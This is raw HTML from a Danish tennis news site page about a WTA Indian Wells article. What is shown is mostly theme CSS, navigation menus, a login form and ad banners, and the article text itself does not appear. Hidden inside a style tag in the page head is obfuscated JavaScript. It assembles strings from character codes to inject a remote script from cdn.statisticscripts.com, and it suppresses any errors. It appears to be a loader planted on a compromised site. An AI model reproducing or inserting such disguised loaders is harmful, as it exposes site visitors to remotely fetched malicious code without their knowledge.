.td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/international-tennis/",
                    "name": "International tennis"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/international-tennis/wta/",
                    "name": "WTA"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/",
                    "name": "WTA Indian Wells: Karolina Pliskova nået ind i Semi-finalerne"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-51975 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack wta-indian-wells-karolina-pliskova-naaet-semi-finalerne global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-83 c-1"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-85 c-3"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-87 c-4"><a class="gofollow" data-track="ODcsMSwxLDYw" href="https://kinsasport.dk" target="_blank">
	<img alt="Kinsa" src="https://www.tennisavisen.dk/wp-content/uploads/2025/11/KINSA_2025_930x180px-scaled.jpg " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "945";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "189";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
